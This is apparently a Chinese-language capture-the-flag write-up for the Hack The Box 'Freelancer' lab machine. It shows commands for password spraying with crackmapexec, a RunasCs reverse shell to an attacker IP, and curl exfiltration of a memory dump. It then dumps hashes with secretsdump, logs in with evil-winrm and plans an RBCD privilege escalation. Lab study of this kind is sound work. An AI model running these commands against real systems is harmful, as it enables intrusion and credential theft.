
在C:\users\sql_svc\downloads\SQLEXPR-2019_x64_ENU目录下的sql-Configuration.INI文件中找到俩密码IL0v3ErenY3ager和t3mp0r@ryS@PWD

将C:\Users中的用户名保存到users文件中,密码保存至passwd文件中,尝试密码喷洒
crackmapexec smb freelancer.htb -u users -p passwd

找到一组正确的凭据mikasaAckerman:IL0v3ErenY3ager
但是winrm并没有成功的凭据
使用RunasCs进行横向,先上传至靶机
curl 10.10.16.4/RunasCs.exe -outfile RunasCs.exe
靶机执行
.\RunasCs.exe mikasaAckerman "IL0v3ErenY3ager" -d freelancer.htb cmd -r 10.10.16.4:8889

成功获得mikasaackerman用户权限

在Desktop找到user.txt
mikasaAckerman->lorra199
在mikasaAckerman桌面还有两个文件,其中一个是压缩包

先看下mail.txt
通过smb文件共享来传输文件,这里使用httpuploadexfil工具实现
先在攻击机建立监听
./httpuploadexfil :9999 /root/HackTheBox/Freelancer/share
靶机执行
curl -F "file=@MEMORY.7z" http://10.10.16.4:9999/p
解压后发现是个 DMP文件
使用MemProcFS进行分析
./memprocfs -device /root/HackTheBox/Freelancer/share/MEMORY.DMP -mount /root/HackTheBox/Freelancer/dmp_mnt

将其挂载到一个空目录,在切换终端查看该目录


发现在registry/hive_files目录下找到SAM、SYSTEM和SECURITY文件
使用secretsdump导出hash值
secretsdump.py -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive local

发现在最下面有一串明文密码PWN3D#l0rr@Armessa199
继续尝试密码喷洒

找到一组凭据lorra199:PWN3D#l0rr@Armessa199

winrm发现也可以使用,直接使用evil-winrm登录

成功登录lorra199用户
权限提升
bloodhound信息收集
先使用bloodhound-python信息搜集
bloodhound-python -ns 10.10.11.5 --dns-tcp -d freelancer.htb -u lorra199 -p PWN3D#l0rr@Armessa199 -c All --zip

发现lorra199用户属于AD RECYCLE BIN组

同时还注意到AD RECYCLE BIN组对DC有GenericWrite权限,可以修改该账户的属性,包括设置或更改允许委派到的服务列表,这可以间接实现约束委派(RBCD)
RBCD
在计算机对象上滥用
GenericWrite的一种方法是在域上创建一台假计算机,然后写入 DC,该假计算机能够作为 DC 进行委派(使用基于资源的约束委派 (RBCD))。然后,我可以作为 DC 请求票证并充当 DC。
